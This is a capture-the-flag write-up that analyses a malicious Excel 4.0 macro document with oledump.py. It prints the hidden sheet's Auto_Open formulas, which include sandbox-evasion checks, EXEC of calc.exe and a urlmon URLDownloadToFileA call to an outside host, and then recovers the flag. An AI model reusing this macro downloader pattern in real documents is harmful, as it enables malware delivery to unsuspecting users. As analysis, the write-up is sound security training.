jebidiah-anthony
write-ups and what not
Reality Challenge
PART 1 : GIVEN FILES
$ md5sum reality.tar.gz 4f494a43e54d1ba0936e58a299f25fc0 reality.tar.gz $ sha1sum reality.tar.gz f74ea01066dc1b1bd25a900def3d7bd1b410f9be reality.tar.gz $ gzip -d reality.tar.gz $ tar xvf reality.tar.gz reality/ reality/readme.txt reality/topsecret.xls
PART 2 : CHALLENGE DESCRIPTION
The file, readme.txt, reads the following:
Challenge Description: You must obtain the hidden secrets in order to see the reality.
PART 3 : THE MALDOC
Opening topsecret.xls reveals nothing much:
Microsoft Excel is capable of using OLE (Object Linking and Embedding) which allows you to take objects in a document and place it in other applications or perhaps even itself.
I decided to check if the excel file is using Object Linking and Embedding using oledump.py:
$ python oledump.py -p plugin_biff --pluginoptions "-x" "../topsecret.xls" ---omitted--- 0085 14 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible 0085 14 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, very hidden 0018 23 LABEL : Cell Value, String Constant - build-in-name 1 Auto_Open 0006 598 FORMULA : Cell Formula - R50C18 len=576 ptgRefV R500C49154 ptgRefV R501C49154 ptgConcat ---omitted--- ptgRefV R593C49154 ptgConcat ptgAttr ptgRef R50C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 276 FORMULA : Cell Formula - R51C18 len=254 ptgRefV R500C49156 ptgRefV R501C49156 ptgConcat ---omitted--- ptgRefV R540C49156 ptgConcat ptgRef R51C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 276 FORMULA : Cell Formula - R52C18 len=254 ptgRefV R500C49158 ptgRefV R501C49158 ptgConcat ---omitted--- ptgRefV R540C49158 ptgConcat ptgRef R52C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 246 FORMULA : Cell Formula - R53C18 len=224 ptgRefV R500C49160 ptgRefV R501C49160 ptgConcat ---omitted--- ptgRefV R535C49160 ptgConcat ptgRef R53C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 246 FORMULA : Cell Formula - R54C18 len=224 ptgRefV R500C49162 ptgRefV R501C49162 ptgConcat ---omitted--- ptgRefV R535C49162 ptgConcat ptgRef R54C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 414 FORMULA : Cell Formula - R55C18 len=392 ptgRefV R500C49164 ptgRefV R501C49164 ptgConcat ---omitted--- ptgRefV R563C49164 ptgConcat ptgRef R55C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 888 FORMULA : Cell Formula - R56C18 len=866 ptgRefV R500C49167 ptgRefV R501C49167 ptgConcat ---omitted--- ptgRefV R642C49167 ptgConcat ptgRef R56C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 108 FORMULA : Cell Formula - R57C18 len=86 ptgRefV R500C49169 ptgRefV R501C49169 ptgConcat ---omitted--- ptgRefV R512C49169 ptgConcat ptgRef R57C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 37 FORMULA : Cell Formula - R58C18 len=15 ptgStr "calc.exe" ptgFuncVarV args 1 func EXEC (0x006e) 0006 37 FORMULA : Cell Formula - R59C18 len=15 ptgStr "Sheet2" ptgBool TRUE ptgFuncVarV args 2 func WORKBOOK.HIDE (0x817f) ---omitted---
There is a sheet hidden using WORKBOOK.HIDE:
Which has the following Excel functions written vertically with each character placed beside to the right of its ASCII decimal value:
=ALERT("The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt.",2) =IF(GET.WORKSPACE(13)<770, CLOSE(FALSE),) =IF(GET.WORKSPACE(14)<381, CLOSE(FALSE),) =IF(GET.WORKSPACE(19),,CLOSE(FALSE)) =IF(GET.WORKSPACE(42),,CLOSE(FALSE)) =IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))), ,CLOSE(FALSE)) =CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"http://easteregg.rootcon.net/AZfzv7ckfbxj2Q6X/GC3Z543PZQL2buV ","c:\Users\Public\flag.txt",0,0) =CLOSE(FALSE)
PART 4 : GETTING THE FLAG
The highlighted function from earlier seems to download a file and then is saved to c:\Users\Public\flag.txt and attempting to download the same file gives you:
The flag is somewhere else…
Going back to the OLE dump:
$ python oledump.py -p plugin_biff --pluginoptions "-x" "../topsecret.xls" ---omitted--- 0085 14 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible 0085 14 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, very hidden 0018 23 LABEL : Cell Value, String Constant - build-in-name 1 Auto_Open 0006 598 FORMULA : Cell Formula - R50C18 len=576 ptgRefV R500C49154 ptgRefV R501C49154 ptgConcat ---omitted--- ptgRefV R593C49154 ptgConcat ptgAttr ptgRef R50C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 276 FORMULA : Cell Formula - R51C18 len=254 ptgRefV R500C49156 ptgRefV R501C49156 ptgConcat ---omitted--- ptgRefV R540C49156 ptgConcat ptgRef R51C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 276 FORMULA : Cell Formula - R52C18 len=254 ptgRefV R500C49158 ptgRefV R501C49158 ptgConcat ---omitted--- ptgRefV R540C49158 ptgConcat ptgRef R52C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 246 FORMULA : Cell Formula - R53C18 len=224 ptgRefV R500C49160 ptgRefV R501C49160 ptgConcat ---omitted--- ptgRefV R535C49160 ptgConcat ptgRef R53C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 246 FORMULA : Cell Formula - R54C18 len=224 ptgRefV R500C49162 ptgRefV R501C49162 ptgConcat ---omitted--- ptgRefV R535C49162 ptgConcat ptgRef R54C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 414 FORMULA : Cell Formula - R55C18 len=392 ptgRefV R500C49164 ptgRefV R501C49164 ptgConcat ---omitted--- ptgRefV R563C49164 ptgConcat ptgRef R55C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 888 FORMULA : Cell Formula - R56C18 len=866 ptgRefV R500C49167 ptgRefV R501C49167 ptgConcat ---omitted--- ptgRefV R642C49167 ptgConcat ptgRef R56C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 108 FORMULA : Cell Formula - R57C18 len=86 ptgRefV R500C49169 ptgRefV R501C49169 ptgConcat ---omitted--- ptgRefV R512C49169 ptgConcat ptgRef R57C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 37 FORMULA : Cell Formula - R58C18 len=15 ptgStr "calc.exe" ptgFuncVarV args 1 func EXEC (0x006e) 0006 37 FORMULA : Cell Formula - R59C18 len=15 ptgStr "Sheet2" ptgBool TRUE ptgFuncVarV args 2 func WORKBOOK.HIDE (0x817f) ---omitted---
It seems that the eight formulas written vertically from earlier are being referenced in ROWS 50-57 in COL 49171 and the characters starting from ROW 500 downward are being concatenated using ptgConcat to build the entire function/formula.
$ python oledump.py -p plugin_biff --pluginoptions "-x" "../topsecret.xls" ---omitted--- 0085 14 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible 0085 14 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, very hidden 0018 23 LABEL : Cell Value, String Constant - build-in-name 1 Auto_Open 0006 598 FORMULA : Cell Formula - R50C18 len=576 ptgRefV R500C49154 ptgRefV R501C49154 ptgConcat ---omitted--- ptgRefV R593C49154 ptgConcat ptgAttr ptgRef R50C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 276 FORMULA : Cell Formula - R51C18 len=254 ptgRefV R500C49156 ptgRefV R501C49156 ptgConcat ---omitted--- ptgRefV R540C49156 ptgConcat ptgRef R51C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 276 FORMULA : Cell Formula - R52C18 len=254 ptgRefV R500C49158 ptgRefV R501C49158 ptgConcat ---omitted--- ptgRefV R540C49158 ptgConcat ptgRef R52C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 246 FORMULA : Cell Formula - R53C18 len=224 ptgRefV R500C49160 ptgRefV R501C49160 ptgConcat ---omitted--- ptgRefV R535C49160 ptgConcat ptgRef R53C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 246 FORMULA : Cell Formula - R54C18 len=224 ptgRefV R500C49162 ptgRefV R501C49162 ptgConcat ---omitted--- ptgRefV R535C49162 ptgConcat ptgRef R54C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 414 FORMULA : Cell Formula - R55C18 len=392 ptgRefV R500C49164 ptgRefV R501C49164 ptgConcat ---omitted--- ptgRefV R563C49164 ptgConcat ptgRef R55C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 888 FORMULA : Cell Formula - R56C18 len=866 ptgRefV R500C49167 ptgRefV R501C49167 ptgConcat ---omitted--- ptgRefV R642C49167 ptgConcat ptgRef R56C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 108 FORMULA : Cell Formula - R57C18 len=86 ptgRefV R500C49169 ptgRefV R501C49169 ptgConcat ---omitted--- ptgRefV R512C49169 ptgConcat ptgRef R57C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 37 FORMULA : Cell Formula - R58C18 len=15 ptgStr "calc.exe" ptgFuncVarV args 1 func EXEC (0x006e) 0006 37 FORMULA : Cell Formula - R59C18 len=15 ptgStr "Sheet2" ptgBool TRUE ptgFuncVarV args 2 func WORKBOOK.HIDE (0x817f) ---omitted---
Now, if you consider COL 49154 to be column B in Sheet 2, then COL 49156 should be column D, COL 49158 should be column F, and so on…
$ python oledump.py -p plugin_biff --pluginoptions "-x" "../topsecret.xls" ---omitted--- 0085 14 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible 0085 14 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, very hidden 0018 23 LABEL : Cell Value, String Constant - build-in-name 1 Auto_Open 0006 598 FORMULA : Cell Formula - R50C18 len=576 ptgRefV R500C49154 ptgRefV R501C49154 ptgConcat ---omitted--- ptgRefV R593C49154 ptgConcat ptgAttr ptgRef R50C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 276 FORMULA : Cell Formula - R51C18 len=254 ptgRefV R500C49156 ptgRefV R501C49156 ptgConcat ---omitted--- ptgRefV R540C49156 ptgConcat ptgRef R51C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 276 FORMULA : Cell Formula - R52C18 len=254 ptgRefV R500C49158 ptgRefV R501C49158 ptgConcat ---omitted--- ptgRefV R540C49158 ptgConcat ptgRef R52C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 246 FORMULA : Cell Formula - R53C18 len=224 ptgRefV R500C49160 ptgRefV R501C49160 ptgConcat ---omitted--- ptgRefV R535C49160 ptgConcat ptgRef R53C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 246 FORMULA : Cell Formula - R54C18 len=224 ptgRefV R500C49162 ptgRefV R501C49162 ptgConcat ---omitted--- ptgRefV R535C49162 ptgConcat ptgRef R54C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 414 FORMULA : Cell Formula - R55C18 len=392 ptgRefV R500C49164 ptgRefV R501C49164 ptgConcat ---omitted--- ptgRefV R563C49164 ptgConcat ptgRef R55C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 888 FORMULA : Cell Formula - R56C18 len=866 ptgRefV R500C49167 ptgRefV R501C49167 ptgConcat ---omitted--- ptgRefV R642C49167 ptgConcat ptgRef R56C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 108 FORMULA : Cell Formula - R57C18 len=86 ptgRefV R500C49169 ptgRefV R501C49169 ptgConcat ---omitted--- ptgRefV R512C49169 ptgConcat ptgRef R57C49171 ptgFuncVarV args 2 func FORMULA (0x8060) 0006 37 FORMULA : Cell Formula - R58C18 len=15 ptgStr "calc.exe" ptgFuncVarV args 1 func EXEC (0x006e) 0006 37 FORMULA : Cell Formula - R59C18 len=15 ptgStr "Sheet2" ptgBool TRUE ptgFuncVarV args 2 func WORKBOOK.HIDE (0x817f) ---omitted---
The expected columns where the function/formulas are built should be B → D → F → H → J → L → N → P but as you can see from the dump, COL 49164 jumps to COL 49167 meaning column L jumped to column O which shouldn’t be the case.
If you look at the Excel Sheet, it would show that column N is missing and when revealed:
It shows a new set of numbers which when converted to ASCII:
=CALL("urlmon","URLDownloaToFileA","JJCCJJ",0,"http://easteregg.rootcon.net/sFpWgx9WkHQQ542K/36xQCWUDNaJpbTB","c:\Users\Public\flag.txt",0,0)
A new download link is found which is also saved to c:\Users\Public\flag.txt:
$ cat 36xQCWUDNaJpbTB rc_easter{r34l1ty_15_0ft3n__d1s4pp01nt1ng}
The real flag is revealed after downloading the file!!